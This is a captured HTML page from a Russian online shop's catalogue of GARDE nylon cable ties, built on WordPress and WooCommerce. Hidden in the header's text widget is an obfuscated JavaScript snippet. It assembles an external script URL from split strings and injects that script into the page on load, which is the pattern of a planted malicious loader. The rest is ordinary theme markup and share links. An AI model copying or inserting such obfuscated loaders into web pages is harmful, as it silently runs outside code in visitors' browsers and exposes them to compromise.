

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/garde/
body_size: 25131
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Кабельные нейлоновые стяжки GARDE оптом и в розницу — купить в интернет-магазине Sela-shop.ru</title>
	<meta name="description" content="✔ Мы продаем кабельные стяжки GARDE по всей России. ✔ Более 2 000 наименований товаров на Sela-shop.ru ✔ В наличии на складе ✔ Оптовые и розничные продажи." />
	<link rel="canonical" href="https://sela-shop.ru/catalog/garde/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Кабельные нейлоновые стяжки GARDE оптом и в розницу — купить в интернет-магазине Sela-shop.ru" />
	<meta property="og:description" content="✔ Мы продаем кабельные стяжки GARDE по всей России. ✔ Более 2 000 наименований товаров на Sela-shop.ru ✔ В наличии на складе ✔ Оптовые и розничные продажи." />
	<meta property="og:url" content="https://sela-shop.ru/catalog/garde/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://sela-shop.ru/catalog/garde/#webpage","url":"https://sela-shop.ru/catalog/garde/","name":"Кабельные нейлоновые стяжки GARDE оптом и в розницу — купить в интернет-магазине Sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"description":"✔ Мы продаем кабельные стяжки GARDE по всей России. ✔ Более 2 000 наименований товаров на Sela-shop.ru ✔ В наличии на складе ✔ Оптовые и розничные продажи.","breadcrumb":{"@id":"https://sela-shop.ru/catalog/garde/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/garde/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/garde/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Кабельные стяжки","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Кабельные стяжки GARDE"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='premmerce_filter_style-css' href='https://sela-shop.ru/wp-content/plugins/premmerce-woocommerce-product-filter-premium/assets/front/css/style.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://sela-shop.ru/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-garde term-276 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-archive-shop woodmart-ajax-shop-on wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/garde/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/garde/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/garde/&media=https://sela-shop.ru/wp-content/uploads/2022/04/54207671.jpg&description=%D0%9F%D0%BB%D0%B0%D1%81%D1%82%D0%BC%D0%B0%D1%81%D1%81%D0%BE%D0%B2%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%85%D0%BE%D0%BC%D1%83%D1%82+GARDE+3%D1%85100+%D0%BC%D0%BC%2C+%D0%B1%D0%B5%D0%BB%D1%8B%D0%B9%2C+100+%D1%88%D1%82.+WT3100" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/garde/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/garde/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/garde/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/garde/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/garde/&media=https://sela-shop.ru/wp-content/uploads/2022/04/54207671.jpg&description=%D0%9F%D0%BB%D0%B0%D1%81%D1%82%D0%BC%D0%B0%D1%81%D1%81%D0%BE%D0%B2%D1%8B%D0%B9+%D0%BB%D0%B5%D0%BD%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D1%85%D0%BE%D0%BC%D1%83%D1%82+GARDE+3%D1%85100+%D0%BC%D0%BC%2C+%D0%B1%D0%B5%D0%BB%D1%8B%D0%B9%2C+100+%D1%88%D1%82.+WT3100" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/garde/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/garde/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
